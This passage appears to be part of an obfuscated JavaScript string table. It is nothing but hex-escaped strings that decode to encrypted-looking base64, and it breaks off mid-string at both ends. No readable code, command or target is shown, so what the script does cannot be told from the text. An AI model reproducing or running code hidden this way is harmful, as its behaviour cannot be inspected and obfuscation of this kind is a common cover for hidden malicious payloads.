x35\x61\x67\x3d\x3d','\x4c\x32\x77\x68\x44\x6e\x31\x2b\x4e\x4d\x4f\x58\x77\x36\x55\x4f\x4b\x38\x4f\x33\x44\x67\x3d\x3d','\x77\x72\x51\x51\x4d\x6a\x50\x44\x6a\x55\x38\x3d','\x4f\x73\x4b\x4b\x77\x6f\x55\x3d','\x77\x35\x6e\x44\x6c\x73\x4f\x5a\x66\x41\x4c\x44\x70\x68\x4c\x43\x6e\x63\x4b\x70\x77\x70\x45\x74\x54\x4d\x4f\x79\x55\x51\x30\x66\x55\x79\x51\x3d','\x66\x43\x6a\x43\x6e\x42\x30\x65','\x65\x4d\x4b\x44\x43\x51\x73\x33\x65\x31\x76\x43\x74\x6e\x66\x44\x70\x73\x4f\x2f\x43\x38\x4b\x31\x47\x38\x4f\x44\x77\x34\x2f\x44\x73\x77\x3d\x3d','\x56\x4d\x4b\x7a\x77\x72\x45\x2f\x77\x35\x4d\x3d','\x5a\x63\x4f\x59\x77\x6f\x41\x62\x77\x72\x5a\x77\x54\x33\x41\x3d','\x77\x72\x50\x44\x76\x77\x2f\x43\x68\x78\x44\x44\x68\x6a\x6c\x4a\x58\x79\x63\x45\x77\x70\x31\x49\x53\x30\x39\x4e\x77\x35\x44\x44\x68\x51\x3d\x3d','\x61\x48\x6b\x77\x53\x63\x4f\x49\x77\x35\x37\x44\x71\x68\x51\x3d','\x77\x70\x48\x44\x6d\x38\x4b\x31\x56\x53\x39\x4f\x65\x43\x6b\x4c\x77\x71\x72\x43\x6c\x32\x54\x44\x75\x54\x44\x43\x6f\x41\x3d\x3d','\x77\x70\x72\x44\x67\x73\x4b\x71\x54\x7a\x78\x63','\x77\x35\x33\x43\x6c\x73\x4f\x45\x4c\x73\x4b\x79','\x52\x56\x72\x44\x67\x30\x42\x42\x77\x71\x72\x44\x75\x38\x4f\x73\x77\x37\x76\x44\x71\x63\x4f\x72\x77\x6f\x2f\x44\x71\x38\x4f\x78\x77\x71\x46\x37\x43\x38\x4b\x55\x66\x63\x4b\x6d','\x59\x32\x6e\x43\x76\x73\x4b\x72\x4b\x38\x4f\x74','\x77\x35\x48\x43\x69\x73\x4f\x4a\x4d\x4d\x4b\x69\x54\x46\x72\x44\x71\x6c\x78\x47','\x77\x35\x45\x50\x63\x73\x4b\x43\x77\x37\x37\x44\x6b\x53\x70\x48\x77\x34\x33\x44\x67\x7a\x54\x43\x71\x73\x4f\x51\x77\x6f\x41\x46\x57\x63\x4b\x69\x77\x70\x41\x45\x47\x38\x4f\x74\x77\x71\x66\x43\x75\x67\x3d\x3d','\x77\x72\x54\x43\x6d\x63\x4f\x48\x47\x4d\x4f\x31','\x61\x63\x4f\x2b\x4f\x41\x3d\x3d','\x77\x6f\x58\x43\x67\x33\x58\x43\x6e\x69\x70\x6f\x77\x36\x56\x5a','\x43\x45\x6a\x44\x70\x4d\x4b\x79\x77\x72\x4a\x77\x77\x34\x4e\x34\x48\x73\x4b\x78\x4b\x4d\x4b\x79\x77\x36\x7a\x43\x71\x73\x4b\x45\x77\x6f\x48\x43\x67\x52\x41\x68\x4c\x63\x4f\x4c\x77\x6f\x42\x72\x77\x6f\x58\x44\x6b\x44\x55\x3d','\x4d\x55\x76\x44\x6f\x73\x4b\x69\x77\x72\x51\x3d','\x4b\x56\x2f\x44\x6f\x38\x4b\x31\x77\x72\x52\x32\x77\x71\x77\x3d','\x77\x72\x37\x43\x6f\x43\x46\x48','\x77\x71\x38\x39\x77\x71\x63\x67\x77\x36\x62\x44\x6f\x4d\x4b\x50','\x57\x69\x4d\x70\x57\x4d\x4b\x36\x77\x36\x45\x63\x54\x63\x4f\x38\x46\x63\x4f\x62\x77\x35\x56\x6f\x59\x48\x6f\x52\x65\x78\x55\x62\x77\x37\x30\x3d','\x58\x77\x7a\x44\x72\x44\x35\x56','\x77\x36\x4c\x44\x69\x45\x34\x3d','\x59\x6d\x67\x70\x77\x35\x6e\x44\x6d\x45\x34\x75\x77\x71\x59\x50\x77\x36\x41\x3d','\x50\x38\x4b\x35\x77\x35\x2f\x44\x67\x42\x49\x47\x56\x38\x4f\x49\x56\x54\x6e\x44\x71\x63\x4f\x56\x77\x36\x64\x68\x77\x35\x37\x43\x69\x63\x4b\x77\x77\x36\x50\x43\x68\x58\x6a\x43\x74\x77\x3d\x3d','\x63\x73\x4f\x41\x77\x72\x63\x3d','\x59\x4d\x4b\x66\x45\x77\x6f\x71\x52\x42\x44\x43\x71\x33\x2f\x44\x6e\x63\x4f\x2f','\x77\x6f\x64\x4c\x77\x70\x55\x76\x77\x37\x77\x4f\x63\x73\x4f\x58\x77\x37\x48\x44\x76\x6b\x44\x43\x6d\x4d\x4f\x48\x54\x4d\x4b\x32\x4b\x57\x77\x43\x55\x4d\x4b\x6e\x4a\x55\x76\x44\x71\x4d\x4f\x41\x77\x6f\x66\x44\x68\x41\x48\x44\x6b\x51\x3d\x3d','\x52\x73\x4f\x53\x77\x72\x45\x6f\x77\x6f\x68\x4c\x52\x48\x6b\x5a\x77\x72\x6f\x67\x50\x6c\x62\x43\x72\x73\x4f\x78\x77\x36\x37\x44\x67\x55\x50\x43\x71\x58\x76\x44\x6e\x77\x3d\x3d','\x65\x6e\x51\x7a\x77\x35\x6a\x44\x68\x57\x35\x70\x77\x71\x45\x55\x77\x36\x5a\x50\x77\x72\x33\x43\x6a\x63\x4f\x42\x77\x37\x4e\x36\x77\x6f\x6a\x44\x6d\x38\x4b\x2f\x77\x71\x63\x52\x5a\x48\x4e\x31\x55\x48\x35\x74\x77\x35\x50\x43\x6b\x41\x3d\x3d','\x77\x6f\x5a\x44\x77\x70\x63\x2b\x77\x37\x59\x3d','\x54\x69\x55\x70\x54\x38\x4b\x68\x77\x36\x52\x48\x51\x63\x4f\x39\x44\x73\x4f\x4d','\x49\x33\x55\x30\x77\x36\x49\x72\x63\x4d\x4b\x76\x77\x34\x73\x3d','\x4e\x30\x58\x43\x74\x4d\x4f\x51\x44\x55\x4c\x43\x67\x43\x33\x44\x72\x4d\x4f\x77\x53\x53\x54\x43\x6d\x6d\x62\x43\x6f\x56\x66\x44\x68\x4d\x4f\x6d\x58\x63\x4b\x4e\x77\x36\x2f\x43\x75\x38\x4f\x50\x51\x78\x42\x62\x77\x34\x72\x43\x72\x38\x4b\x64\x61\x4d\x4f\x71\x59\x7a\x72\x43\x76\x6b\x33\x43\x68\x4d\x4f\x69\x4f\x6d\x54\x44\x74\x73\x4b\x49\x77\x72\x39\x59\x77\x71\x44\x44\x6d\x45\x6a\x44\x74\x4d\x4b\x6b\x77\x35\x34\x74\x46\x63\x4b\x4e\x61\x38\x4f\x54\x77\x71\x48\x44\x6e\x6d\x54\x43\x68\x73\x4f\x72\x55\x38\x4f\x5a\x77\x37\x64\x48\x47\x33\x7a\x44\x6a\x7a\x55\x43\x66\x56\x73\x57\x77\x72\x33\x43\x67\x33\x78\x67\x77\x36\x68\x49\x4d\x42\x48\x43\x75\x78\x4a\x74\x77\x72\x45\x76','\x77\x71\x50\x43\x70\x44\x52\x42\x77\x36\x55\x3d','\x77\x36\x44\x44\x6b\x46\x41\x3d','\x77\x34\x6b\x4c\x64\x73\x4b\x59\x77\x37\x44\x44\x6e\x7a\x42\x62','\x77\x72\x63\x74\x77\x72\x67\x78\x77\x36\x72\x44\x76\x63\x4b\x67\x77\x35\x59\x3d','\x77\x70\x45\x4e\x77\x72\x44\x44\x6c\x77\x3d\x3d','\x77\x35\x73\x42\x5a\x38\x4b\x65\x77\x37\x54\x44\x6c\x54\x42\x63\x77\x70\x48\x43\x69\x54\x66\x43\x71\x4d\x4f\x4c\x77\x6f\x6f\x56\x56\x73\x4b\x78\x77\x72\x68\x57\x51\x73\x4b\x76','\x48\x63\x4f\x46\x77\x6f\x4e\x57\x64\x41\x3d\x3d','\x77\x70\x51\x41\x77\x72\x33\x44\x71\x77\x33\x44\x6c\x38\x4b\x31\x77\x72\x2f\x43\x71\x57\x6e\x43\x6d\x63\x4b\x6f','\x77\x71\x51\x2b\x77\x71\x73\x75\x77\x71\x33\x44\x70\x73\x4b\x68\x77\x37\x62\x44\x70\x63\x4f\x52\x48\x38\x4f\x63\x4d\x63\x4f\x4a\x57\x6e\x73\x6b\x55\x32\x62\x44\x6c\x57\x48\x44\x74\x67\x3d\x3d','\x77\x35\x4e\x36\x56\x4d\x4b\x59\x41\x63\x4f\x4a\x77\x72\x6a\x43\x76\x51\x3d\x3d','\x61\x6e\x54\x43\x75\x63\x4b\x2f\x4b\x38\x4f\x32','\x52\x56\x72\x44\x67\x30\x42\x42\x77\x71\x72\x44\x75\x38\x4f\x73\x77\x37\x76\x44\x71\x63\x4f\x72\x77\x6f\x2f\x44\x71\x38\x4f\x78\x77\x71\x46\x37\x43\x38\x4b\x55\x66\x63\x4b\x6d\x77\x70\x72\x44\x6b\x51\x4c\x44\x6d\x51\x3d\x3d','\x49\x58\x73\x4c\x77\x36\x4d\x38','\x62\x73\x4b\x4a\x55\x38\x4b\x75\x77\x34\x4d\x2f\x57\x4d\x4b\x56\x4e\x45\x77\x3d','\x77\x71\x66\x43\x73\x53\x77\x3d','\x62\x69\x7a\x43\x68\x67\x45\x59\x77\x37\x48\x44\x76\x54\x6e\x43\x73\x73\x4b\x53','\x50\x30\x5a\x56\x77\x34\x52\x43\x77\x71\x46\x63\x47\x67\x3d\x3d','\x77\x34\x77\x4e\x64\x73\x4b\x4f\x77\x37\x7a\x44\x6e\x6e\x42\x66\x77\x35\x62\x43\x69\x53\x7a\x43\x6f\x77\x3d\x3d','\x65\x73\x4b\x50\x57\x63\x4b\x30\x77\x34\x34\x3d','\x77\x70\x64\x38\x77\x36\x44\x43\x6d\x73\x4b\x34\x77\x71\x37\x43\x72\x4d\x4f\x30\x77\x70\x54\x44\x74\x4d\x4b\x79\x77\x72\x50\x44\x70\x67\x3d\x3d','\x53\x73\x4b\x33\x77\x72\x51\x74\x77\x35\x35\x55','\x45\x45\x58\x43\x75\x73\x4f\x4d\x41\x51\x3d\x3d','\x77\x6f\x39\x31\x56\x73\x4b\x31\x77\x70\x50\x44\x6a\x51\x3d\x3d','\x50\x46\x78\x61\x77\x35\x64\x66\x77\x70\x64\x6c\x45\x63\x4f\x35\x49\x63\x4f\x75\x4e\x30\x66\x44\x75\x38\x4f\x49\x77\x37\x6f\x3d','\x63\x41\x76\x44\x6f\x6e\x2f\x44\x6b\x6a\x7a\x43\x6a\x4d\x4f\x6b\x56\x58\x64\x78\x63\x63\x4f\x45\x46\x54\x73\x3d','\x54\x6b\x50\x44\x6e\x46\x70\x53\x77\x72\x67\x3d','\x77\x34\x4a\x36\x55\x4d\x4b\x4a\x45\x63\x4f\x69\x77\x71\x54\x43\x74\x54\x44\x43\x76\x63\x4b\x59\x48\x32\x72\x43\x6d\x73\x4b\x76\x42\x47\x63\x76\x77\x70\x5a\x70\x54\x55\x6f\x3d','\x77\x6f\x46\x6e\x77\x37\x76\x43\x6a\x4d\x4b\x70\x77\x72\x4d\x3d','\x77\x34\x6e\x44\x6b\x38\x4f\x59\x65\x67\x7a\x44\x76\x57\x6a\x43\x76\x63\x4b\x4a\x77\x71\x5a\x55\x4e\x4d\x4f\x62\x59\x69\x45\x78\x63\x78\x73\x33','\x77\x36\x39\x63\x51\x38\x4b\x6f\x4e\x73\x4f\x75\x77\x6f\x6e\x43\x6d\x51\x76\x43\x6a\x38\x4b\x75\x50\x67\x3d\x3d','\x4e\x52\x67\x41\x57\x38\x4f\x6c\x4f\x63\x4f\x32\x77\x36\x63\x79\x77\x36\x52\x66\x77\x71\x44\x44\x71\x31\x42\x65\x77\x70\x76\x43\x6d\x4d\x4b\x36\x77\x35\x42\x52\x77\x36\x62\x43\x73\x56\x51\x78\x77\x34\x63\x45\x77\x6f\x74\x41\x77\x36\x30\x3d','\x4d\x47\x30\x4a','\x4e\x46\x70\x57\x77\x34\x4a\x69\x77\x72\x46\x44\x45\x63\x4f\x34','\x56\x73\x4f\x44\x77\x71\x44\x44\x68\x4d\x4f\x71\x65\x41\x2f\x43\x6f\x57\x63\x50\x4c\x63\x4f\x72\x58\x45\x6b\x2b\x52\x73\x4b\x4d\x77\x6f\x30\x48\x77\x71\x58\x44\x74\x6e\x66\x43\x6b\x38\x4f\x6a\x46\x73\x4f\x2f\x45\x51\x3d\x3d','\x65\x33\x77\x78\x77\x34\x6e\x44\x6a\x77\x3d\x3d','\x53\x6d\x73\x75','\x5a\x51\x6a\x44\x74\x6d\x6a\x44\x6b\x67\x33\x43\x6d\x67\x3d\x3d','\x65\x51\x48\x44\x72\x57\x6a\x44\x6a\x77\x73\x3d','\x77\x6f\x63\x47\x77\x72\x44\x44\x75\x67\x2f\x44\x68\x63\x4f\x31\x77\x71\x7a\x43\x69\x47\x6e\x43\x6e\x38\x4b\x73\x50\x47\x51\x30\x45\x54\x55\x3d','\x77\x34\x50\x44\x6e\x55\x59\x62\x77\x37\x7a\x44\x6f\x4d\x4f\x49\x77\x35\x78\x58\x77\x35\x6f\x3d','\x5a\x57\x67\x7a\x59\x38\x4f\x44\x77\x35\x37\x44\x72\x51\x68\x31\x51\x47\x5a\x78\x5a\x30\x68\x31\x77\x6f\x58\x44\x74\x53\x38\x77\x63\x47\x42\x35\x58\x63\x4b\x78\x77\x36\x44\x44\x70\x73\x4b\x38\x44\x63\x4f\x4c\x62\x52\x41\x70\x77\x72\x4c\x44\x76\x6e\x51\x69\x59\x73\x4f\x38\x54\x41\x3d\x3d','\x77\x35\x46\x30\x61\x38\x4b\x5a\x46\x67\x3d\x3d','\x77\x35\x48\x44\x67\x6b\x77\x4c\x77\x35\x7a\x44\x71\x38\x4f\x35\x77\x35\x70\x4b\x77\x36\x33\x43\x76\x68\x5a\x6a','\x4e\x63\x4b\x2b\x77\x35\x4c\x44\x70\x78\x4d\x48','\x61\x44\x76\x43\x6b\x51\x59\x66','\x52\x56\x72\x44\x67\x30\x42\x42\x77\x71\x72\x44\x75\x38\x4f\x73\x77\x37\x76\x44\x71\x63\x4f\x39\x77\x70\x50\x44\x6f\x4d\x4f\x74\x77\x6f\x56\x2f\x47\x73\x4b\x54\x5a\x73\x4b\x4d\x77\x35\x58\x44\x6c\x78\x66\x43\x67\x38\x4b\x34\x59\x73\x4f\x34\x56\x31\x51\x72\x64\x38\x4b\x33\x77\x37\x73\x54\x46\x4d\x4f\x47\x77\x70\x68\x71\x77\x36\x6b\x3d','\x65\x38\x4b\x48\x55\x63\x4b\x31\x77\x34\x4d\x3d','\x77\x35\x4a\x6d\x59\x73\x4b\x65\x4d\x73\x4f\x48\x77\x72\x50\x43\x74\x44\x50\x43\x69\x73\x4b\x63\x47\x55\x38\x3d','\x54\x48\x56\x4e\x77\x35\x66\x44\x75\x38\x4b\x44','\x62\x63\x4b\x59\x42\x67\x45\x38','\x56\x73\x4f\x44\x77\x71\x44\x44\x68\x4d\x4f\x71\x65\x41\x2f\x43\x6f\x57\x63\x50\x4b\x4d\x4f\x30\x54\x46\x77\x57\x54\x38\x4b\x61\x77\x34\x30\x66\x77\x6f\x54\x44\x75\x57\x54\x43\x68\x73\x4b\x6c\x53\x63\x4b\x77\x51\x6b\x4c\x43\x71\x6d\x2f\x44\x6b\x63\x4b\x6c\x4b\x63\x4f\x4f\x65\x38\x4f\x2b\x77\x70\x51\x49\x77\x34\x38\x3d','\x77\x71\x6a\x44\x72\x52\x7a\x43\x6e\x44\x62\x44\x67\x43\x68\x49\x57\x55\x30\x47\x77\x70\x6c\x63','\x61\x73\x4b\x4a\x77\x34\x44\x43\x69\x31\x44\x43\x73\x51\x3d\x3d','\x45\x4d\x4b\x49\x77\x72\x59\x72\x77\x35\x30\x3d','\x5a\x43\x6a\x43\x68\x67\x45\x63\x77\x37\x58\x44\x6e\x53\x2f\x43\x73\x4d\x4f\x5a\x77\x71\x41\x33\x52\x6a\x59\x4c\x77\x35\x72\x43\x6c\x52\x37\x44\x72\x32\x77\x72\x65\x79\x72\x43\x70\x43\x31\x49\x58\x41\x6a\x44\x72\x56\x58\x43\x6e\x73\x4b\x57\x77\x72\x33\x44\x71\x58\x37\x43\x71\x32\x30\x54\x77\x70\x48\x44\x6a\x78\x50\x44\x6e\x56\x68\x70\x77\x34\x54\x43\x70\x67\x3d\x3d','\x4c\x57\x55\x6c\x48\x48\x31\x69\x49\x67\x3d\x3d','\x77\x36\x6e\x44\x6d\x45\x6f\x4c\x77\x37\x4c\x44\x76\x38\x4f\x7a\x77\x35\x4a\x4b\x77\x6f\x6e\x43\x6d\x67\x5a\x6c\x4c\x57\x50\x43\x6f\x4d\x4b\x71\x77\x36\x6c\x2b\x77\x72\x39\x5a\x77\x6f\x4a\x6e\x77\x36\x48\x44\x6a\x41\x3d\x3d','\x77\x72\x76\x43\x70\x43\x35\x64\x77\x36\x66\x43\x6a\x38\x4f\x52\x49\x4d\x4b\x39\x62\x42\x41\x4c\x66\x6a\x4c\x44\x6c\x41\x3d\x3d','\x50\x67\x45\x66\x51\x63\x4f\x32\x4b\x77\x3d\x3d','\x77\x70\x4a\x51\x77\x70\x6f\x39\x77\x37\x59\x3d','\x77\x34\x6c\x30\x63\x63\x4b\x46\x46\x4d\x4f\x42\x77\x71\x4c\x43\x74\x54\x58\x44\x6f\x4d\x4b\x49\x48\x6b\x76\x43\x67\x63\x4b\x64\x45\x32\x4d\x31\x77\x6f\x46\x46\x53\x55\x78\x5a\x77\x36\x35\x4c\x65\x73\x4f\x7a\x49\x44\x4d\x4f','\x57\x73\x4f\x72\x77\x71\x77\x58\x77\x6f\x77\x3d','\x57\x73\x4f\x30\x4f\x6c\x66\x43\x72\x4d\x4f\x37\x77\x6f\x41\x51\x61\x4d\x4b\x4b\x52\x38\x4b\x4f\x47\x77\x3d\x3d','\x77\x72\x44\x44\x73\x52\x76\x43\x68\x78\x76\x44\x67\x67\x3d\x3d','\x52\x56\x72\x44\x67\x30\x42\x42\x77\x71\x72\x44\x75\x38\x4f\x73\x77\x37\x76\x44\x71\x63\x4f\x39\x77\x70\x50\x44\x6f\x4d\x4f\x74\x77\x6f\x56\x2f\x47\x73\x4b\x54\x5a\x73\x4b\x4d\x77\x35\x58\x44\x6c\x78\x66\x43\x67\x38\x4b\x71\x66\x4d\x4f\x34\x54\x56\x59\x33\x58\x73\x4f\x72','\x63\x48\x44\x43\x75\x38\x4b\x74\x4f\x67\x3d\x3d','\x4c\x45\x42\x65\x77\x35\x56\x33\x77\x71\x39\x57\x47\x73\x4f\x2f\x44\x4d\x4f\x70\x4f\x6e\x49\x3d','\x65\x4d\x4b\x58\x77\x34\x44\x43\x6b\x56\x4c\x43\x72\x51\x7a\x44\x6d\x51\x3d\x3d','\x58\x4d\x4f\x59\x77\x35\x39\x66\x4a\x4d\x4f\x47\x77\x6f\x54\x43\x6e\x38\x4b\x4d\x57\x33\x44\x44\x67\x30\x39\x39\x77\x36\x30\x3d','\x77\x35\x52\x6c\x61\x38\x4b\x46\x42\x77\x3d\x3d','\x4f\x51\x30\x5a\x55\x77\x3d\x3d','\x77\x72\x66\x43\x73\x54\x64\x56','\x77\x72\x45\x2b\x77\x6f\x49\x3d','\x4a\x32\x38\x55\x77\x37\x34\x3d','\x4b\x51\x72\x43\x74\x77\x3d\x3d','\x49\x4d\x4b\x61\x77\x37\x30\x3d','\x62\x73\x4f\x4b\x77\x71\x4d\x3d','\x77\x70\x44\x44\x71\x45\x63\x49\x77\x37\x74\x61\x54\x73\x4b\x63\x77\x37\x33\x44\x75\x4d\x4b\x7a','\x66\x57\x67\x70\x66\x38\x4f\x42','\x65\x41\x6c\x4c\x62\x52\x62\x43\x75\x38\x4f\x47\x4f\x51\x3d\x3d','\x77\x35\x33\x44\x69\x4d\x4f\x54\x66\x78\x66\x44\x72\x77\x50\x43\x6d\x63\x4b\x6c\x77\x6f\x39\x31\x48\x38\x4f\x68','\x77\x36\x4c\x44\x75\x6a\x45\x3d','\x64\x57\x50\x43\x74\x41\x3d\x3d','\x65\x63\x4f\x76\x4b\x67\x3d\x3d','\x44\x63\x4b\x4e\x77\x70\x51\x6b\x77\x35\x56\x42\x77\x34\x5a\x46\x77\x6f\x38\x4c\x63\x63\x4b\x79\x52\x63\x4f\x6a\x77\x71\x37\x44\x76\x38\x4b\x33\x66\x32\x42\x43\x57\x6b\x49\x58\x66\x73\x4b\x34\x4a\x4d\x4f\x34\x48\x38\x4b\x50\x61\x4d\x4b\x35\x77\x72\x4c\x43\x70\x73\x4b\x73','\x45\x73\x4b\x4f\x45\x73\x4b\x39','\x77\x70\x76\x43\x67\x33\x58\x43\x6e\x54\x42\x6b','\x66\x42\x4e\x72\x63\x51\x3d\x3d','\x4c\x31\x4a\x58\x77\x35\x4a\x54','\x77\x71\x58\x43\x73\x78\x41\x3d','\x61\x6c\x6b\x50','\x77\x70\x4a\x35\x77\x37\x50\x44\x6a\x38\x4f\x73\x77\x37\x58\x43\x74\x4d\x4b\x75\x77\x34\x50\x43\x72\x63\x4f\x6e\x77\x36\x4c\x43\x70\x45\x4e\x39\x77\x37\x52\x6f\x77\x6f\x56\x32\x77\x6f\x52\x43\x53\x38\x4b\x64\x42\x53\x66\x44\x74\x6d\x37\x43\x71\x56\x45\x2b\x77\x72\x2f\x44\x72\x77\x66\x44\x6d\x4d\x4b\x78\x5a\x56\x52\x4f\x43\x55\x2f\x44\x72\x56\x62\x44\x68\x38\x4b\x59\x77\x34\x31\x32\x77\x35\x73\x2f\x61\x4d\x4b\x72\x77\x35\x44\x43\x69\x55\x50\x43\x74\x38\x4f\x37\x4e\x73\x4b\x56\x77\x34\x68\x6b\x77\x72\x6a\x44\x67\x38\x4f\x75\x57\x68\x4d\x48','\x77\x37\x6c\x49\x77\x36\x45\x3d','\x4d\x54\x62\x43\x73\x77\x3d\x3d','\x4f\x41\x73\x54\x55\x38\x4f\x32\x50\x63\x4f\x48\x77\x36\x51\x6c\x77\x71\x64\x58\x77\x71\x66\x44\x73\x67\x3d\x3d','\x77\x70\x6c\x50\x77\x70\x77\x3d','\x5a\x68\x62\x44\x6f\x41\x3d\x3d','\x77\x37\x34\x33\x45\x69\x37\x44\x6d\x6c\x30\x52\x77\x70\x72\x44\x76\x38\x4f\x38\x77\x72\x72\x43\x6a\x73\x4f\x43\x77\x72\x4e\x59\x77\x35\x76\x43\x75\x63\x4b\x63\x77\x37\x66\x43\x73\x58\x54\x43\x74\x67\x4c\x43\x73\x38\x4b\x71\x77\x37\x54\x43\x70\x79\x44\x43\x6b\x58\x44\x44\x6a\x4d\x4f\x6a\x77\x70\x58\x43\x69\x41\x3d\x3d','\x53\x55\x2f\x44\x6d\x6b\x67\x3d','\x4b\x6b\x2f\x44\x76\x63\x4b\x6b\x77\x72\x42\x6a\x77\x6f\x67\x3d','\x65\x51\x76\x44\x70\x41\x3d\x3d','\x57\x69\x4d\x70\x57\x4d\x4b\x36\x77\x36\x45\x3d','\x77\x70\x73\x4e\x77\x72\x66\x44\x68\x38\x4f\x58\x77\x6f\x55\x44\x77\x37\x41\x3d','\x44\x38\x4b\x65\x77\x37\x77\x3d','\x4f\x6c\x78\x56\x77\x35\x52\x5a\x77\x71\x52\x57','\x77\x34\x6f\x41\x59\x4d\x4b\x4f\x77\x37\x2f\x44\x6d\x54\x42\x4e\x77\x35\x73\x3d','\x77\x70\x7a\x44\x6c\x63\x4b\x74\x54\x79\x64\x44\x61\x51\x3d\x3d','\x51\x38\x4f\x6f\x4f\x41\x3d\x3d','\x77\x6f\x52\x73\x53\x63\x4b\x76\x77\x6f\x44\x44\x6e\x38\x4b\x67\x77\x71\x45\x45','\x77\x70\x55\x42\x77\x72\x33\x44\x73\x51\x54\x44\x6c\x38\x4b\x4f\x77\x70\x6e\x43\x72\x55\x58\x43\x6b\x73\x4b\x67\x49\x46\x38\x79\x48\x53\x6a\x43\x75\x41\x3d\x3d','\x48\x78\x67\x43\x56\x77\x3d\x3d','\x4d\x4d\x4b\x70\x77\x34\x66\x44\x6e\x52\x34\x5a\x77\x70\x73\x3d','\x47\x6a\x73\x31\x64\x73\x4f\x48\x48\x73\x4f\x46\x77\x34\x41\x4a\x77\x6f\x42\x35\x77\x6f\x58\x44\x69\x33\x74\x46\x77\x72\x4c\x43\x75\x63\x4b\x4e\x77\x37\x41\x72\x77\x35\x2f\x43\x67\x6d\x30\x4f\x77\x36\x6f\x32\x77\x35\x63\x66\x77\x72\x78\x66\x77\x36\x48\x44\x6d\x53\x33\x44\x6c\x73\x4b\x77\x77\x37\x51\x55\x77\x72\x6e\x43\x75\x38\x4b\x46\x77\x35\x30\x2f\x77\x37\x70\x44\x77\x35\x5a\x6a\x4c\x57\x31\x55\x55\x63\x4f\x43\x77\x37\x37\x43\x69\x6d\x33\x43\x6e\x73\x4f\x36\x77\x71\x73\x4b\x77\x34\x62\x44\x71\x73\x4f\x34\x51\x73\x4f\x42\x48\x41\x3d\x3d','\x77\x34\x74\x77\x61\x63\x4b\x4c\x42\x38\x4f\x49','\x66\x52\x6e\x43\x6e\x77\x3d\x3d','\x77\x6f\x7a\x44\x68\x73\x4b\x44\x59\x6c\x44\x44\x74\x6e\x66\x43\x69\x63\x4f\x33\x77\x70\x34\x6f\x44\x63\x4b\x6c\x51\x56\x51\x42\x42\x67\x3d\x3d','\x58\x58\x64\x41\x77\x35\x44\x44\x71\x77\x3d\x3d','\x77\x35\x48\x43\x6a\x63\x4f\x47\x4c\x4d\x4b\x47\x57\x77\x3d\x3d','\x4a\x38\x4b\x75\x46\x67\x3d\x3d','\x4e\x73\x4b\x76\x77\x70\x6f\x3d','\x45\x42\x58\x43\x6e\x67\x3d\x3d','\x4a\x6c\x73\x6c','\x77\x71\x37\x44\x72\x38\x4b\x6d','\x77\x72\x62\x43\x72\x54\x6c\x47\x77\x34\x48\x43\x6d\x67\x3d\x3d','\x50\x4d\x4b\x4b\x50\x77\x3d\x3d','\x77\x71\x66\x43\x70\x33\x38\x3d','\x59\x78\x76\x44\x67\x51\x3d\x3d','\x77\x70\x50\x43\x72\x63\x4f\x4f','\x77\x6f\x68\x37\x53\x67\x3d\x3d','\x44\x73\x4b\x36\x41\x77\x3d\x3d','\x61\x47\x45\x6b\x65\x4d\x4f\x6c\x77\x34\x73\x3d','\x77\x6f\x64\x4e\x77\x37\x6b\x3d','\x77\x35\x72\x44\x67\x6a\x4d\x3d','\x58\x73\x4b\x2f\x41\x67\x3d\x3d','\x77\x71\x48\x43\x6b\x4d\x4f\x4b\x48\x38\x4f\x54\x59\x48\x30\x50\x4d\x6c\x45\x3d','\x77\x70\x7a\x44\x6b\x73\x4b\x69\x54\x67\x74\x41\x61\x43\x4d\x34\x77\x37\x41\x3d','\x77\x6f\x64\x33\x77\x37\x50\x43\x6a\x63\x4b\x63\x77\x72\x51\x3d','\x77\x71\x6f\x67\x77\x6f\x38\x3d','\x77\x6f\x66\x43\x6a\x42\x63\x3d','\x77\x36\x6a\x44\x76\x7a\x66\x43\x70\x52\x41\x61','\x52\x78\x2f\x44\x73\x51\x3d\x3d','\x77\x35\x33\x44\x74\x45\x6b\x70\x77\x34\x35\x63','\x65\x7a\x73\x4a','\x4b\x69\x6a\x43\x76\x67\x3d\x3d','\x4f\x42\x45\x58\x51\x4d\x4f\x44\x4c\x41\x3d\x3d','\x65\x73\x4f\x37\x77\x6f\x34\x3d','\x77\x35\x6e\x43\x6a\x63\x4f\x69','\x58\x79\x41\x41','\x50\x4d\x4b\x48\x42\x38\x4b\x6e\x42\x48\x49\x51\x4e\x47\x5a\x48','\x77\x70\x68\x6e\x65\x41\x3d\x3d','\x63\x57\x33\x44\x6e\x51\x3d\x3d','\x4a\x52\x6a\x43\x73\x48\x50\x43\x6a\x68\x2f\x44\x6d\x4d\x4f\x67\x45\x30\x49\x72','\x77\x34\x77\x65\x61\x4d\x4b\x43\x77\x36\x30\x3d','\x59\x38\x4b\x67\x77\x71\x38\x72\x77\x34\x38\x3d','\x46\x53\x30\x75','\x66\x63\x4f\x53\x77\x72\x30\x49\x77\x72\x42\x78','\x77\x34\x33\x44\x71\x55\x6f\x6f\x77\x37\x74\x61','\x77\x72\x67\x47\x50\x79\x58\x44\x67\x58\x4d\x48','\x5a\x68\x48\x44\x6f\x58\x7a\x44\x6a\x78\x45\x3d','\x77\x70\x6c\x4d\x77\x70\x38\x75\x77\x36\x73\x32\x4f\x67\x3d\x3d','\x77\x70\x50\x44\x6e\x38\x4b\x74\x57\x7a\x78\x48','\x77\x37\x2f\x44\x73\x69\x58\x43\x6f\x77\x3d\x3d','\x4b\x30\x2f\x44\x6f\x4d\x4b\x77\x77\x71\x56\x73','\x77\x6f\x51\x47\x77\x70\x45\x3d','\x44\x63\x4b\x4b\x41\x63\x4b\x51\x50\x32\x30\x3d','\x54\x38\x4f\x72\x77\x71\x42\x51\x77\x71\x31\x33\x51\x6e\x59\x4e\x77\x6f\x41\x68\x4d\x6b\x76\x43\x6c\x67\x3d\x3d','\x54\x4d\x4f\x6f\x4d\x45\x37\x43\x68\x4d\x4f\x35','\x64\x57\x48\x43\x75\x38\x4b\x78\x4b\x77\x3d\x3d','\x77\x34\x35\x58\x77\x71\x6a\x43\x67\x38\x4b\x4e\x77\x70\x78\x61\x77\x37\x6a\x44\x70\x63\x4b\x6e\x77\x71\x7a\x43\x76\x47\x52\x53\x77\x72\x4c\x44\x6a\x46\x38\x6a\x46\x4d\x4f\x6c\x77\x35\x63\x61\x77\x35\x67\x44\x57\x38\x4b\x4f\x52\x32\x5a\x56\x77\x71\x58\x43\x72\x44\x6e\x43\x6d\x38\x4f\x5a\x43\x4d\x4f\x4d\x5a\x48\x46\x52\x4f\x63\x4b\x65\x77\x70\x4e\x61\x77\x35\x72\x44\x67\x4d\x4b\x45','\x66\x73\x4b\x57\x55\x63\x4b\x70\x77\x35\x49\x3d','\x77\